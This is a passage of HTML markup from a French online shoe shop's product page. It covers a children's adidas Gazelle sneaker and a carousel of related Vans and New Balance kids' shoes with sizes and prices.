                            <p class="reassurance-box"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40" class="qcdsvg qcdsvg-expeditions" aria-hidden="true"><path fill-rule="evenodd" clip-rule="evenodd" d="M16.3487 7.47131C16.5112 7.18555 16.8118 7.00671 17.1403 7.00005L22.036 7C22.3644 7.00666 22.6652 7.1855 22.8275 7.47126C22.9899 7.75682 22.9899 8.1067 22.8275 8.39228C22.6652 8.67785 22.3644 8.85688 22.036 8.86335H20.5068V10.8645C22.3362 11.0233 24.0929 11.655 25.6042 12.6978H25.6044L26.601 11.7134C26.8225 11.4946 27.1189 11.3681 27.4303 11.3601C27.7416 11.3521 28.0443 11.4628 28.2767 11.67C28.5436 11.9084 28.8005 12.1576 29.0469 12.4169C29.2674 12.6494 29.3878 12.9592 29.3827 13.2794C29.3775 13.5998 29.247 13.9053 29.0191 14.1306L28.0691 15.0707C29.646 17.1796 30.3806 19.8002 30.1292 22.4217C29.8779 25.0431 28.659 27.4767 26.71 29.2478C24.7613 31.0187 22.2222 32 19.5888 32C16.9553 32 14.4164 31.0186 12.4676 29.2478C10.5187 27.4768 9.29968 25.043 9.04835 22.4217C8.79703 19.8004 9.5316 17.1796 11.1084 15.0707L10.1585 14.1306C9.93094 13.9052 9.80062 13.5996 9.79548 13.2792C9.79053 12.9588 9.91135 12.6493 10.1319 12.417C10.3779 12.1577 10.6345 11.9084 10.9009 11.6701C11.1336 11.4627 11.4364 11.3516 11.7481 11.3596C12.0595 11.3677 12.3563 11.4943 12.578 11.7134L13.5745 12.6978C15.0852 11.6554 16.841 11.0237 18.6696 10.8645V8.8634H17.1403C16.8118 8.85693 16.5112 8.6779 16.3487 8.39233C16.1864 8.10677 16.1864 7.75688 16.3487 7.47131ZM23.856 13.7265C22.4895 12.9632 20.9433 12.5804 19.3787 12.6177H19.3789L19.3786 12.6178C17.0865 12.6727 14.9073 13.6248 13.3099 15.2695C11.7125 16.9142 10.8242 19.1202 10.8364 21.4132C10.829 22.9541 11.2286 24.4698 11.9947 25.8069C12.7609 27.1438 13.8666 28.255 15.1999 29.0276C16.5332 29.8004 18.0469 30.2072 19.588 30.2072C21.1291 30.2072 22.6427 29.8004 23.976 29.0276C25.3093 28.255 26.4151 27.1438 27.1813 25.8069C27.9474 24.4698 28.3469 22.9541 28.3395 21.4132C28.3477 19.848 27.9361 18.3094 27.1476 16.9574C26.359 15.6055 25.2222 14.4898 23.856 13.7265ZM22.9427 20.476V18.4668H21.9347V23.843H22.9427V21.134C22.9526 21.1159 22.9631 21.0984 22.9742 21.0814C23.0349 20.9857 23.1154 20.911 23.2157 20.8574C23.3184 20.8037 23.442 20.7769 23.5867 20.7769C23.7174 20.7769 23.827 20.7979 23.9157 20.8399C24.0067 20.8795 24.0756 20.9484 24.1222 21.0464C24.1712 21.142 24.1957 21.2739 24.1957 21.4419V23.843H25.2107V21.4489C25.2107 21.1829 25.1804 20.9565 25.1197 20.7699C25.0591 20.5832 24.9727 20.4327 24.8607 20.3184C24.7511 20.2017 24.6192 20.1177 24.4652 20.0664C24.3136 20.0127 24.1444 19.9858 23.9577 19.9858C23.743 19.9858 23.547 20.0314 23.3697 20.1224C23.2059 20.2075 23.0636 20.3254 22.9427 20.476ZM17.171 23.0554V23.843H13.6849V23.1709L15.3335 21.4034C15.4992 21.219 15.6298 21.0569 15.7255 20.9169C15.8212 20.7745 15.89 20.6474 15.932 20.5354C15.9763 20.421 15.9985 20.3125 15.9985 20.2099C15.9985 20.0559 15.9728 19.924 15.9215 19.8143C15.8702 19.7023 15.7943 19.616 15.694 19.5553C15.596 19.4947 15.4747 19.4643 15.33 19.4643C15.176 19.4643 15.043 19.5017 14.931 19.5763C14.8213 19.651 14.7373 19.7548 14.679 19.8878C14.623 20.0209 14.595 20.1714 14.595 20.3394H13.5834C13.5834 20.036 13.6558 19.7583 13.8004 19.5063C13.9451 19.252 14.1493 19.0502 14.413 18.9008C14.6766 18.7491 14.9893 18.6733 15.351 18.6733C15.708 18.6733 16.009 18.7316 16.254 18.8483C16.5013 18.9627 16.688 19.1283 16.814 19.3453C16.9424 19.56 17.0065 19.8167 17.0065 20.1154C17.0065 20.2834 16.9797 20.4479 16.926 20.6089C16.8724 20.7675 16.7954 20.9262 16.695 21.0849C16.597 21.2412 16.478 21.3999 16.338 21.5609C16.198 21.7219 16.0428 21.8887 15.8725 22.0614L14.987 23.0554H17.171ZM21.3711 21.9389V22.7299H20.7936V23.843H19.7856V22.7299H17.6995L17.6505 22.1174L19.7751 18.7468H19.7856H20.5766H20.7936V21.9389H21.3711ZM19.7086 20.1994L19.7856 20.0705V21.9389H18.6516L19.7086 20.1994Z" fill="black"/></svg>
<p>Expédition en 24h</p>
                        </div>
                                                                <div class="reassurance col-lg-6 col-md-6">
                            <p class="reassurance-box"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40" class="qcdsvg qcdsvg-paiement-sansfrais" aria-hidden="true"><path fill-rule="evenodd" clip-rule="evenodd" d="M28.5534 10H7.92709V10.0005C6.86623 10.0005 6 10.8702 6 11.9364V24.5587C6 25.6244 6.86607 26.4946 7.92709 26.4946H22.9614C23.8897 28.6077 25.9932 30.0827 28.4397 30.0827C31.7449 30.0827 34.4248 27.3907 34.4248 24.0704C34.4248 21.4699 32.7813 19.2553 30.4805 18.417V11.9359C30.4805 10.8697 29.6148 10 28.5534 10ZM29.2933 15.857V18.1189L29.2937 18.119C29.015 18.0787 28.7298 18.0578 28.4398 18.0578C25.8427 18.0578 23.6318 19.7201 22.804 22.0429V21.9492H19.1623V23.1415H22.5259C22.4789 23.4443 22.4548 23.7544 22.4548 24.0699C22.4548 24.4923 22.4983 24.9042 22.5805 25.3019H7.92701C7.52108 25.3019 7.18686 24.9662 7.18686 24.5584V15.857H29.2933ZM23.6418 24.0697C23.6418 21.4079 25.7896 19.2501 28.4395 19.2501C31.0896 19.2501 33.2376 21.4076 33.2376 24.0697C33.2376 26.7315 31.0898 28.8897 28.4395 28.8897C25.7898 28.8897 23.6418 26.7317 23.6418 24.0697ZM29.293 12.7335H7.18658L7.18642 11.9358C7.18642 11.528 7.52065 11.1923 7.92656 11.1923H28.5529C28.9588 11.1923 29.293 11.528 29.293 11.9358V12.7335ZM17.318 21.9489H13.6764V23.1412H17.318V21.9489ZM11.8324 21.9489H8.19079V23.1412H11.8324V21.9489ZM29.7974 23.8616H30.2138C30.3472 23.8616 30.4572 23.8391 30.5437 23.794C30.6303 23.7472 30.6942 23.6823 30.7357 23.5994C30.779 23.5146 30.8006 23.4164 30.8006 23.3046C30.8006 23.2037 30.7808 23.1145 30.7411 23.0369C30.7033 22.9576 30.6447 22.8963 30.5654 22.8531C30.486 22.808 30.386 22.7855 30.2652 22.7855C30.1697 22.7855 30.0814 22.8044 30.0002 22.8423C29.9191 22.8801 29.8542 22.9333 29.8055 23.0018C29.7569 23.0703 29.7325 23.1532 29.7325 23.2506H28.9511C28.9511 23.0342 29.0088 22.8459 29.1242 22.6854C29.2413 22.525 29.3982 22.3997 29.5946 22.3096C29.7911 22.2195 30.0074 22.1744 30.2436 22.1744C30.5104 22.1744 30.7438 22.2177 30.9439 22.3042C31.144 22.3889 31.2999 22.5142 31.4117 22.68C31.5235 22.8459 31.5793 23.0514 31.5793 23.2965C31.5793 23.4209 31.5505 23.5417 31.4928 23.6588C31.4351 23.7742 31.3522 23.8788 31.244 23.9725C31.1658 24.0401 31.0749 24.098 30.9713 24.1461C31.104 24.1931 31.2174 24.256 31.3116 24.3348C31.4216 24.425 31.5045 24.5322 31.5604 24.6566C31.6163 24.7792 31.6442 24.9153 31.6442 25.0649C31.6442 25.2488 31.6091 25.4128 31.5388 25.557C31.4685 25.6994 31.3693 25.8202 31.2413 25.9193C31.1152 26.0185 30.9673 26.0942 30.7979 26.1465C30.6284 26.1969 30.4437 26.2222 30.2436 26.2222C30.0777 26.2222 29.9146 26.1996 29.7542 26.1546C29.5955 26.1077 29.4513 26.0383 29.3215 25.9464C29.1936 25.8526 29.0908 25.7355 29.0133 25.5949C28.9376 25.4525 28.8997 25.2839 28.8997 25.0892H29.6812C29.6812 25.1902 29.7064 25.2803 29.7569 25.3596C29.8074 25.4389 29.8768 25.5011 29.9651 25.5462C30.0552 25.5913 30.1553 25.6138 30.2652 25.6138C30.3896 25.6138 30.496 25.5913 30.5843 25.5462C30.6744 25.4993 30.7429 25.4344 30.7898 25.3515C30.8385 25.2668 30.8628 25.1685 30.8628 25.0568C30.8628 24.9126 30.8367 24.7972 30.7844 24.7107C30.7321 24.6224 30.6573 24.5575 30.5599 24.516C30.4626 24.4745 30.3472 24.4538 30.2138 24.4538H29.7974V24.2753V24.0509V23.8616ZM26.1786 24.5342L25.1559 25.5569L25.6279 26.0289L26.6506 25.0062L27.7519 26.1076L28.2239 25.6356L27.1226 24.5342L28.1451 23.5116L27.6732 23.0396L26.6506 24.0622L25.7067 23.1183L25.2347 23.5903L26.1786 24.5342Z" fill="black"/></svg>
<p>Paiement en plusieurs fois</p>
                        </div>
                                                                <div class="reassurance col-lg-6 col-md-6">
                            <p class="reassurance-box"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40" class="qcdsvg qcdsvg-garantie" aria-hidden="true"><path fill-rule="evenodd" clip-rule="evenodd" d="M29.7274 20.637C29.3408 21.0248 29.0443 21.4929 28.859 22.0089C28.7526 22.5908 28.782 23.1897 28.945 23.7583C29.0769 24.1556 29.0993 24.581 29.0096 24.9897C28.8685 25.2337 28.3598 25.4042 27.9066 25.5561L27.8912 25.5613C27.3234 25.7016 26.7955 25.9713 26.3491 26.3491C25.9704 26.7967 25.7007 27.3259 25.5607 27.8951L25.556 27.909C25.4048 28.3628 25.2352 28.8717 24.9899 29.0129H24.9896C24.5809 29.1026 24.1555 29.0802 23.7582 28.9483C23.1896 28.7853 22.5907 28.7559 22.0088 28.8624C21.4672 29.0567 20.9777 29.374 20.5799 29.7896L20.559 29.808C20.1818 30.1388 19.795 30.478 19.5002 30.478C19.2008 30.478 18.8062 30.128 18.4241 29.7892L18.421 29.7864C18.0226 29.371 17.5332 29.0537 16.9913 28.8591C16.8016 28.8099 16.6062 28.7859 16.4102 28.7875C16.0265 28.8013 15.6454 28.8521 15.2716 28.9394L15.2478 28.9451C14.8505 29.077 14.4251 29.0994 14.0162 29.0097C13.7722 28.8686 13.6016 28.3599 13.4497 27.9067L13.4446 27.8914L13.4448 27.8913L13.4448 27.8912L13.4445 27.8902C13.3063 27.3312 13.0426 26.8111 12.6738 26.3691L12.657 26.3491C12.2102 25.971 11.6824 25.7013 11.1143 25.5607L11.1004 25.5561C10.6465 25.4049 10.1377 25.2353 9.99644 24.9899V24.9897C9.90617 24.581 9.92861 24.1553 10.061 23.7583C10.224 23.1897 10.2535 22.5908 10.147 22.0089C9.95266 21.4673 9.63537 20.9778 9.21944 20.58C8.87403 20.1962 8.52215 19.8005 8.52215 19.5003C8.52215 19.2008 8.87213 18.8063 9.21099 18.4242L9.21377 18.4211C9.62917 18.0227 9.94648 17.5333 10.141 16.9914C10.2475 16.4095 10.2183 15.8109 10.0551 15.2419C9.92266 14.8449 9.9005 14.4192 9.9905 14.0106C10.1315 13.7668 10.6392 13.5964 11.0916 13.4446L11.1083 13.439C11.6767 13.299 12.2048 13.029 12.651 12.6506C13.0299 12.2033 13.2997 11.6744 13.4396 11.1052L13.4451 11.0887C13.5961 10.6363 13.7656 10.1289 14.0104 9.98866C14.4191 9.89812 14.8448 9.92056 15.2418 10.0533C15.811 10.2157 16.4099 10.2449 16.9918 10.1387C17.5334 9.94434 18.0223 9.62732 18.4204 9.21188L18.4335 9.20032L18.4335 9.20031C18.8129 8.86606 19.2033 8.52215 19.5001 8.52215C19.7997 8.52215 20.1945 8.87244 20.5772 9.212L20.5798 9.21432C20.9781 9.62999 21.4676 9.9473 22.0095 10.1416C22.5908 10.2478 23.1892 10.2186 23.7576 10.0559C24.1546 9.92266 24.5806 9.9005 24.9895 9.99131C25.2339 10.1327 25.4047 10.6421 25.5568 11.0962L25.5611 11.1091C25.7014 11.677 25.9711 12.2045 26.349 12.651C26.7965 13.0296 27.3257 13.2996 27.8949 13.4396L27.9088 13.4442C28.3627 13.5955 28.8715 13.7651 29.0127 14.0104C29.1025 14.4193 29.08 14.8448 28.9482 15.2418C28.7852 15.8107 28.7557 16.4093 28.8622 16.9912C29.0565 17.5331 29.3738 18.0223 29.7895 18.4204L29.806 18.4393C30.1374 18.8168 30.4778 19.2048 30.4778 19.5001C30.4778 19.7987 30.1297 20.1918 29.7917 20.5729L29.7895 20.5753L29.7862 20.579L29.7738 20.5913C29.7586 20.606 29.7435 20.6208 29.7286 20.6358L29.7274 20.637ZM29.7286 20.6358L29.7863 20.5792L29.7738 20.5913L29.7286 20.6358ZM30.8011 21.716C30.6037 21.9151 30.4463 22.1496 30.3371 22.4072C30.2984 22.711 30.3202 23.0201 30.4018 23.3161C30.609 23.9621 30.6421 24.6521 30.4963 25.3162L30.4456 25.5471L30.3273 25.7517C30.138 26.079 29.8841 26.2877 29.7129 26.4078C29.5317 26.5349 29.347 26.6287 29.1975 26.6965C28.9237 26.8209 28.6188 26.9229 28.4118 26.9922L28.3751 27.0045L28.3164 27.0242L28.2563 27.039C27.9575 27.1128 27.677 27.2466 27.4318 27.4316C27.2465 27.6773 27.1126 27.9586 27.0387 28.2587L27.0241 28.3183L27.0047 28.3764L26.9927 28.4124L26.9927 28.4124C26.9238 28.6197 26.822 28.9255 26.6974 29.2004C26.6295 29.3502 26.5354 29.5355 26.4077 29.7174C26.2867 29.8895 26.0773 30.1433 25.7493 30.3321L25.3967 30.5351H25.1338C24.5266 30.638 23.9031 30.5934 23.316 30.4051C23.02 30.3236 22.7108 30.3017 22.407 30.3404C22.1328 30.4566 21.8852 30.6273 21.6795 30.8421L21.6335 30.8903L21.5834 30.9342L21.5473 30.9658C21.3766 31.1157 21.1325 31.3301 20.8859 31.504C20.6793 31.6497 20.1635 32.0002 19.5002 32.0002C18.8364 32.0002 18.3207 31.6494 18.1126 31.5023C17.8591 31.3229 17.6105 31.1022 17.437 30.9483L17.411 30.9252L17.365 30.8843L17.3224 30.84C17.1056 30.6139 16.8428 30.4367 16.5518 30.3201C16.5148 30.3137 16.4772 30.3102 16.4395 30.3097C16.1741 30.3207 15.9107 30.3555 15.652 30.4138C15.0169 30.6103 14.341 30.6393 13.6899 30.4964L13.4589 30.4457L13.2541 30.3273C12.9268 30.1381 12.7181 29.8842 12.5981 29.713C12.471 29.5318 12.3771 29.347 12.3093 29.1976C12.185 28.9238 12.0829 28.619 12.0136 28.4119L12.0014 28.3752L11.8268 27.8546C11.7583 27.7052 11.6738 27.5634 11.5744 27.4317C11.3289 27.2464 11.0481 27.1124 10.7486 27.0383L10.6901 27.0239L10.6329 27.0048L10.597 26.9928C10.3897 26.9238 10.0839 26.8221 9.80899 26.6975C9.65915 26.6296 9.47382 26.5355 9.29196 26.4078C9.11982 26.2868 8.86608 26.0774 8.67725 25.7493L8.47429 25.3968V25.1347C8.37082 24.5271 8.41535 23.9028 8.60443 23.3153C8.68583 23.0195 8.70763 22.7107 8.66895 22.4071C8.55274 22.133 8.38212 21.8854 8.1673 21.68L8.12614 21.6406L8.07558 21.5844C7.91585 21.407 7.68688 21.1526 7.50078 20.8909C7.35153 20.681 7 20.1653 7 19.5003C7 18.8364 7.35071 18.3207 7.4979 18.1127C7.67722 17.8592 7.89791 17.6106 8.05188 17.4371L8.07501 17.4111L8.11581 17.3651L8.1602 17.3225C8.37557 17.1159 8.54656 16.8677 8.66304 16.593C8.70178 16.2892 8.68001 15.9807 8.59857 15.6852C8.39016 15.0378 8.35784 14.3467 8.50398 13.6832L8.55472 13.4528L8.67283 13.2486C8.8621 12.9213 9.11597 12.7126 9.28708 12.5926C9.46827 12.4655 9.65295 12.3716 9.8023 12.3038C10.0756 12.1797 10.3798 12.0777 10.5864 12.0085L10.6239 11.996L10.6834 11.976L10.7443 11.961C11.0432 11.8874 11.3235 11.7536 11.5683 11.5684C11.7538 11.323 11.8877 11.0419 11.9615 10.7417L11.9763 10.6817L11.9958 10.6231L12.0083 10.5857L12.0083 10.5857L12.0083 10.5856C12.0771 10.3791 12.1788 10.0742 12.303 9.80023C12.3709 9.65048 12.4651 9.46501 12.5931 9.28303C12.7142 9.11086 12.9245 8.85644 13.2541 8.66772L13.4551 8.55265L13.6812 8.50255C14.3459 8.35527 15.0373 8.38812 15.6841 8.59642C15.9806 8.67754 16.2899 8.69916 16.5939 8.66053C16.8678 8.54434 17.1153 8.37383 17.3213 8.15881L17.3659 8.11228L17.4142 8.06969L17.4459 8.04176C17.6178 7.89012 17.864 7.67301 18.1137 7.49677C18.3209 7.35051 18.8366 7 19.5001 7C20.164 7 20.6797 7.35077 20.8879 7.49805C21.1416 7.67757 21.3905 7.89855 21.5642 8.05283L21.59 8.07573L21.6361 8.11662L21.6787 8.1611C21.8851 8.37649 22.1331 8.54727 22.4073 8.66346C22.7105 8.70204 23.0188 8.68043 23.3139 8.59948C23.9625 8.38987 24.6549 8.35777 25.3195 8.50536L25.5485 8.55622L25.7515 8.67364C26.0784 8.86267 26.287 9.11611 26.4072 9.28729C26.5344 9.46846 26.6283 9.65311 26.6962 9.80255C26.8209 10.0771 26.9231 10.3826 26.9926 10.5901L27.0044 10.6255L27.024 10.6841L27.0389 10.7441C27.1126 11.0427 27.2463 11.323 27.4314 11.5683C27.6774 11.7539 27.9587 11.8878 28.2584 11.9615L28.318 11.9762L28.3763 11.9956L28.4122 12.0075L28.4122 12.0075L28.4123 12.0076C28.6196 12.0765 28.9254 12.1783 29.2002 12.3028C29.35 12.3708 29.5354 12.4648 29.7172 12.5926C29.8894 12.7135 30.1431 12.923 30.3319 13.251L30.4492 13.4547L30.4995 13.6842C30.6452 14.348 30.6122 15.038 30.405 15.684C30.3234 15.9804 30.3015 16.2894 30.3403 16.5931C30.4564 16.8672 30.6271 17.1149 30.8424 17.3211L30.8901 17.3668L30.9337 17.4165L30.9643 17.4514C31.1145 17.6223 31.3295 17.867 31.5039 18.1144C31.6497 18.3212 32 18.8369 32 19.5001C32 20.164 31.6492 20.6797 31.502 20.8878C31.3227 21.141 31.1022 21.3895 30.9483 21.5628L30.9249 21.5891L30.891 21.6274L30.852 21.6658L30.8521 21.6659L30.8011 21.716ZM19.5003 11.1058C17.2739 11.1058 15.1385 11.9904 13.5642 13.5647C11.9898 15.1391 11.1053 17.2744 11.1053 19.5009C11.1053 21.7274 11.9898 23.8625 13.5642 25.4368C15.1385 27.0112 17.2739 27.8957 19.5003 27.8957C21.7268 27.8957 23.8619 27.0112 25.4363 25.4368C27.0106 23.8625 27.8952 21.7274 27.8952 19.5009C27.8927 17.2753 27.0073 15.1415 25.4336 13.5674C23.8598 11.9937 21.726 11.1085 19.5003 11.1058ZM19.5003 26.6041C17.6163 26.6041 15.8095 25.8558 14.4774 24.5236C13.1452 23.1915 12.3969 21.3847 12.3969 19.5009C12.3969 17.6169 13.1452 15.8101 14.4774 14.478C15.8095 13.1458 17.6163 12.3974 19.5003 12.3974C21.3841 12.3974 23.1909 13.1458 24.523 14.478C25.8552 15.8101 26.6035 17.6168 26.6035 19.5009C26.6014 21.3842 25.8522 23.1895 24.5206 24.5212C23.189 25.8528 21.3836 26.602 19.5003 26.6041ZM17.538 21.7921L22.8948 15.8402L22.8947 15.8402C23.1353 15.5834 23.5369 15.5664 23.7983 15.8015C24.0596 16.037 24.0845 16.438 23.8545 16.704V16.7042L18.0426 23.1618C17.9242 23.2934 17.7567 23.3707 17.5796 23.3756H17.5629C17.3915 23.3756 17.2272 23.3074 17.1061 23.1864L15.1688 21.2491C14.9243 20.9956 14.9278 20.5929 15.177 20.3437C15.4259 20.0948 15.8286 20.0912 16.0821 20.3358H16.0818L17.538 21.7921Z" fill="black"/></svg>
<p>Certifiée authentique par Offshoes</p>
                        </div>
                                    </div>
          </div>

                
                        <div class="product-tabs">
            <section class="section-toggle product-description">
            <div class="title">
                Description
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" class="qcdsvg qcdsvg-arrow-right" aria-hidden="true"><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4034 20.3777L17 14.1553L18.6326 13L23.8535 20.3777L18.6326 27.7553L17 26.6L21.4034 20.3777Z" fill="#D22D1F"/></svg>
            </div>
            <div class="content" itemprop="description">
                Cette chaussure adidas Gazelle enfants est prête pour l'aventure. Réédition de la version iconique de 1991, cette sneaker affiche une tige en suède pour un confort durable. Les 3 bandes dentelées et le patch au talon de couleurs contrastées complètent son look rétro.
            </div>

        </section>
        
        
    <div class="list-cat-prod">
        <p>Retrouvez ce produit dans les cat&eacute;gories &hellip;</p>
        <div class="liste">
                                                                                                        <a href="https://www.offshoes.fr/fr/chaussures-vetements-enfant-395">Enfant</a>,                                                                 <a href="https://www.offshoes.fr/fr/chaussures-garcon-422">Chaussures Garçon (Taille 27 au 35)</a>,                                                                 <a href="https://www.offshoes.fr/fr/baskets-garcon-431">Baskets Garçon</a>                                    </div>
    </div>
    <div class="brand">
        Marque : <a href="https://www.offshoes.fr/fr/marques/14-adidas">
            Adidas
        </a>
    </div>
    <div class="reference-offshoes">
        R&eacute;f&eacute;rence Offshoes : KGAZELLE - GRIS-CLAIR - FW0714
    </div>

</div>                


                </div>
            </div>
        </div>



        
                    


                
        
            <section class="featured-products clearfix mt-3">
    <div class="products-section-title">
        Dans la m&ecirc;me cat&eacute;gorie
    </div>
    <div class="products">
                    
    <article
            class="product-miniature js-product-miniature col-6 col-lg-4 col-xl-3 col-md-4 mb-3"
            data-id-product="3780" data-id-product-attribute="22808">
        <div class="product-wrap">

            <div class="card-img-top product__card-img">
                
                    <a href="https://www.offshoes.fr/fr/baskets-garcon/vans-old-skool-kids-4.html#/pointures-27/matiere_int-textile/matiere_ext-syntetic_textile/couleur-noir_blanc/matiere-vn000vhe6bt1/couleur_generique-noir"
                       class="thumbnail product-thumbnail  rc ratio1_1  ">

                                                    <img
                                    src="https://static3.offshoes.fr/16295-pdt_300/vans-old-skool-kids-4.jpg"
                                    data-src="https://static3.offshoes.fr/16295-pdt_300/vans-old-skool-kids-4.jpg"
                                    alt="Chaussures à Scratch pour..."
                                    data-full-size-image-url="https://static1.offshoes.fr/16295-large_default/vans-old-skool-kids-4.jpg"
                                    class="lazyload"
                            >
                                                <div class="available-taille">
                                <div class="attributes_block">
        <span>
            Tailles disponibles
        </span>
                    
                    
                    
                                                                                                                <div class="attribute group_5"
                         >
                        27
                    </div>
                            
                                                                                                                <div class="attribute group_5"
                         >
                        28
                    </div>
                            
                                                                                                                <div class="attribute group_5"
                         >
                        29
                    </div>
                            
                                                                                                                <div class="attribute group_5"
                         >
                        30
                    </div>
                            
                                                                                                                <div class="attribute group_5"
                         >
                        31
                    </div>
                            
                                                                                                                <div class="attribute group_5"
                         >
                        32
                    </div>
                            
                                                                                                                <div class="attribute group_5"
                         >
                        33
                    </div>
                            
                                                                                                                <div class="attribute group_5"
                         >
                        34
                    </div>
                            
                    
                    
                    
                    
            </div>



                        </div>
                    </a>
                
            </div>
            

            
            <div class="listing-bottom">
                <div class="product-description product__card-desc">
                    <div class="name-price">
                        
                                                            <span class="product-title"><a href="https://www.offshoes.fr/fr/baskets-garcon/vans-old-skool-kids-4.html#/pointures-27/matiere_int-textile/matiere_ext-syntetic_textile/couleur-noir_blanc/matiere-vn000vhe6bt1/couleur_generique-noir">Chaussures à Scratch pour enfant Old Skool noir-blanc vn000vhe6bt1</a>
                            </span>
                                                        
                                                                    <div class="product-price-and-shipping">
                                                                                <span class="sr-only">Prix</span>
                                        <span class="price">60,00 €</span>


                                    </div>
                                
                            
                        
                    </div>
                    
                        
                    

                </div>


            </div>

            <div class="product-list-action">
                <div class="qcd_netreviews">
                    
                </div>

                
                    <ul class="product-flags">
                                                                    </ul>
                

                
                                                        
            </div>
        </div>
        

    </article>

                    
    <article
            class="product-miniature js-product-miniature col-6 col-lg-4 col-xl-3 col-md-4 mb-3"
            data-id-product="7660" data-id-product-attribute="51075">
        <div class="product-wrap">

            <div class="card-img-top product__card-img">
                
                    <a href="https://www.offshoes.fr/fr/baskets-garcon/pv574-noir-pv574evb-new-balance.html#/matiere_int-cuir_textile/matiere_ext-cuir_suede/couleur-noir/couleur_generique-noir/matiere-pv574evb/pointures-285"
                       class="thumbnail product-thumbnail  rc ratio1_1  ">

                                                    <img
                                    src="https://static1.offshoes.fr/37614-pdt_300/pv574-noir-pv574evb-new-balance.jpg"
                                    data-src="https://static1.offshoes.fr/37614-pdt_300/pv574-noir-pv574evb-new-balance.jpg"
                                    alt="Chaussures de sport à..."
                                    data-full-size-image-url="https://static1.offshoes.fr/37614-large_default/pv574-noir-pv574evb-new-balance.jpg"
                                    class="lazyload"
                            >
                                                <div class="available-taille">
                                <div class="attributes_block">
        <span>
            Tailles disponibles
        </span>
                    
                                                                                                                    <div class="col-12"></div>
                                        <div class="attribute group_5"
                         >
                        28.5
                    </div>
                            
                    
                    
                                                                                                                <div class="attribute group_5"
                         >
                        28
                    </div>
                            
                    
                                                                                                                <div class="attribute group_5"
                         >
                        30
                    </div>
                            
                                                                                                                <div class="attribute group_5"
                         >
                        30,5
                    </div>
                            
                    
                                                                                                                <div class="attribute group_5"
                         >
                        32
                    </div>
                            
                                                                                                                <div class="attribute group_5"
                         >
                        32,5
                    </div>
                            
                                                                                                                <div class="attribute group_5"
                         >
                        33
                    </div>
                            
                    
                    
                    
                    
                    
            </div>



                        </div>
                    </a>
                
            </div>
            

            
            <div class="listing-bottom">
                <div class="product-description product__card-desc">
                    <div class="name-price">
                        
                                                            <span class="product-title"><a href="https://www.offshoes.fr/fr/baskets-garcon/pv574-noir-pv574evb-new-balance.html#/matiere_int-cuir_textile/matiere_ext-cuir_suede/couleur-noir/couleur_generique-noir/matiere-pv574evb/pointures-285">Chaussures de sport à scratch pour enfant PV574 noir pv574evb</a>
                            </span>
                                                        
                                                                    <div class="product-price-and-shipping">
                                                                                <span class="sr-only">Prix</span>
                                        <span class="price">70,00 €</span>


                                    </div>
                                
                            
                        
                    </div>
                    
                        
                    

                </div>


            </div>

            <div class="product-list-action">
                <div class="qcd_netreviews">
                    
                </div>

                
                    <ul class="product-flags">
                                                                    </ul>
                

                
                                                        
            </div>
        </div>
        

    </article>

                    
    <article
            class="product-miniature js-product-miniature col-6 col-lg-4 col-xl-3 col-md-4 mb-3"
            data-id-product="8941" data-id-product-attribute="52714">
        <div class="product-wrap">

            <div class="card-img-top product__card-img">
                
                    <a href="https://www.offshoes.fr/fr/baskets-garcon/ph327-natural-indigo-ph327cn-new-balance.html#/pointures-285/matiere_ext-cuir_et_syntetique/matiere_int-cuir_et_syntetique/couleur_generique-bleu/couleur-natural_indigo/matiere-ph327cnw"
                       class="thumbnail product-thumbnail  rc ratio1_1  ">

                                                    <img
                                    src="https://static1.offshoes.fr/43849-pdt_300/ph327-natural-indigo-ph327cn-new-balance.jpg"
                                    data-src="https://static1.offshoes.fr/43849-pdt_300/ph327-natural-indigo-ph327cn-new-balance.jpg"
                                    alt="Basket pour enfant à lacet..."
                                    data-full-size-image-url="https://static3.offshoes.fr/43849-large_default/ph327-natural-indigo-ph327cn-new-balance.jpg"
                                    class="lazyload"
                            >
                                                <div class="available-taille">
                                <div class="attributes_block">
        <span>
            Tailles disponibles
        </span>
                    
                    
                    
                                                                                                                <div class="attribute group_5"
                         >
                        28,5
                    </div>
                            
                                                                                                                <div class="attribute group_5"
                         >
                        29
                    </div>
                            
                    
                    
                    
                                                                                                                <div class="attribute group_5"
                         >
                        32,5
                    </div>
                            
                    
                    
                    
                    
                    
                    
                    
            </div>



                        </div>
                    </a>
                
            </div>
            

            
            <div class="listing-bottom">
                <div class="product-description product__card-desc">
                    <div class="name-price">
                        
                                                            <span class="product-title"><a href="https://www.offshoes.fr/fr/baskets-garcon/ph327-natural-indigo-ph327cn-new-balance.html#/pointures-285/matiere_ext-cuir_et_syntetique/matiere_int-cuir_et_syntetique/couleur_generique-bleu/couleur-natural_indigo/matiere-ph327cnw">Basket pour enfant à lacet elastique 327 natural indigo ph327cnw</a>
                            </span>
                                                        
                                                                    <div class="product-price-and-shipping">
                                                                                    
                                            <span class="sr-only">Prix de base</span>
                                            <span class="regular-price">80,00 €</span>
                                                                                <span class="sr-only">Prix</span>
                                        <span class="price current-price-discount">64,00 €</span>


                                    </div>
                                
                            
                        
                    </div>
                    
                        
                    

                </div>


            </div>

            <div class="product-list-action">
                <div class="qcd_netreviews">
                    
                </div>

                
                    <ul class="product-flags">
                                                                                                                                                                <li class="product-flag discount-percentage discount-product">-20 %</li>
                                                                        </ul>
                

                
                                                        
            </div>
        </div>
        

    </article>

                    
    <article
            class="product-miniature js-product-miniature col-6 col-lg-4 col-xl-3 col-md-4 mb-3"
            data-id-product="9461" data-id-product-attribute="55963">
        <div class="product-wrap">

            <div class="card-img-top product__card-img">
                
                    <a href="https://www.offshoes.fr/fr/baskets-garcon/pv574-black-grey-pv574sgg-new-balance.html#/pointures-28/matiere_int-cuir/couleur_generique-noir/couleur-black_grey/matiere_ext-cuir_et_suede/matiere-pv574sgg"
                       class="thumbnail product-thumbnail  rc ratio1_1  ">

                                                    <img
                                    src="https://static2.offshoes.fr/46356-pdt_300/pv574-black-grey-pv574sgg-new-balance.jpg"
                                    data-src="https://static2.offshoes.fr/46356-pdt_300/pv574-black-grey-pv574sgg-new-balance.jpg"
                                    alt="Chaussures de sport à..."
                                    data-full-size-image-url="https://static3.offshoes.fr/46356-large_default/pv574-black-grey-pv574sgg-new-balance.jpg"
                                    class="lazyload"
                            >
                                                <div class="available-taille">
                                <div class="attributes_block">
        <span>
